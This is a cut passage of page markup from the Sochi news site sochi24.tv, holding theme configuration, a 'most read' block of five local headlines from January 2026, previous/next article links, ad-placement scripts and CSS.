0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-16066","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":16066,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="22954";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4591";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/"  rel="bookmark" class="td-image-wrap " title="С начала года в Сочи выявили 16 врезок в водопроводные сети" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442878296514302019_x-696x389.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/"  rel="bookmark" title="С начала года в Сочи выявили 16 врезок в водопроводные сети">С начала года в Сочи выявили 16 врезок в водопроводные сети</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:36:00+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/glavu-primorsko-ahtarskogo-okruga-otpravili-v-otstavku-za-utratu-doverija/"  rel="bookmark" title="Главу Приморско-Ахтарского округа отправили в отставку за утрату доверия">Главу Приморско-Ахтарского округа отправили в отставку за утрату доверия</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:13:45+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-kubani-snizilis-ceny-na-socialno-znachimye-produkty-v-2025-godu/"  rel="bookmark" title="На Кубани снизились цены на социально значимые продукты в 2025 году">На Кубани снизились цены на социально значимые продукты в 2025 году</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/aktualnoe/" class="td-post-category">Актуальное</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:58:28+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/12-administrativnyh-protokolov-zaveli-na-taksistov-nelegalov-v-sochi/"  rel="bookmark" title="12 административных протоколов завели на таксистов-нелегалов в Сочи">12 административных протоколов завели на таксистов-нелегалов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:25:44+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/"  rel="bookmark" title="Многодетные семьи из Сочи могут получить региональную компенсационную выплату">Многодетные семьи из Сочи могут получить региональную компенсационную выплату</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:52:28+03:00" >21 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/chuvstvuju-sebya-beloj-voronoj-sibiryak-rasskazal-kak-pereezd-v-sochi-izmenil-ego-zhizn/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/05/hudmuz-1068x767.jpg" title="Чувствую себя белой вороной: сибиряк рассказал, как переезд в Сочи изменил его жизнь" width="1068" height="767"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/chuvstvuju-sebya-beloj-voronoj-sibiryak-rasskazal-kak-pereezd-v-sochi-izmenil-ego-zhizn/">Чувствую себя белой вороной: сибиряк рассказал, как переезд в Сочи изменил его жизнь</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/parad-druzhby-obedinil-sotni-sochincev-v-den-goroda/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/05/768f46c55d03dd4596890d53e99969db.jpg" title="Парад Дружбы объединил сотни сочинцев в День города"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/parad-druzhby-obedinil-sotni-sochincev-v-den-goroda/">Парад Дружбы объединил сотни сочинцев в День города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media 